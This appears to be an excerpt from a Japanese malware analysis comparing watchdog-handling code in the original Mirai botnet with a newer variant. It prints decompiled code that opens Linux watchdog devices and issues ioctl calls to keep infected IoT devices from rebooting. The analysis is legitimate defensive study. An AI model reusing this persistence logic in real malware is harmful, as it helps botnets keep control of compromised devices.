 var_wfd = open("/dev/watchdog", 2, v13);
従来のMiraiから残されたWatchdog監視コード
if ( var_wfd != -1
|| (var_wfd = open("/dev/misc/watchdog", 2, -1), var_wfd != -1)
|| (var_wfd = open("/dev/FTWDT101_watchdog", 2, a1), var_wfd != -1)
|| (var_wfd = open("/dev/FTWDT101\\ watchdog", 2, v4), var_wfd != -1) )
{
ioctl(var_wfd, -2147199228);
現在の Mirai が追加されたWatchdogの監視コード
while ( 1 )
{
ioctl(var_wfd, -2147199227);
close(5);
}
}